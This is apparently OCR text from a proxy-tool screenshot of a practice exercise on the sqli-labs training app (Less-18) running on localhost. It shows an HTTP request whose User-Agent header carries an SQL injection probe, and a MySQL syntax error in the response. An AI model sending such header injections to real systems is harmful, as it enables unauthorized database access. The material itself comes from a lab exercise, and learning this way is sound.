 美化 Raw Hex
\n
1 POST /sqli-labs-master/Less-18/ HTTP/1.1
2 Host: cn.bing.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0
Gecko/20100101 Firefox/128.0'--+-
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/sqli-labs-master/Less-18/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: none
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
搜索
0高亮
美化 Raw Hex 页面渲染
\n
Your IP ADDRESS is: 127.0.0.1
SELECT users.username, users.password FROM users
WHERE users.username='admin' and
users.password='admin' ORDER BY users.id DESC LIMIT
0,1Your User Agent is: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0'--+-
You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right
syntax to use near '127.0.0.1', 'admin')' at line 1
SUCCESSF
LOGGED